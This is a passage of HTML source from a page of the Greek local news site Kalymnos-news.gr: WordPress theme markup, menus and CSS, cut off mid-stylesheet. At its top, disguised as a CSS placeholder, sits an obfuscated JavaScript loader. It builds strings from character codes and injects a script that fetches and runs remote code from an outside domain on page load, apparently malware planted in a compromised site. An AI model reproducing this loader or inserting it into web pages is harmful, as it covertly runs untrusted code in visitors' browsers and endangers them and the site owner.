	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69512 single-format-standard wp-theme-Newspaper ------ global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 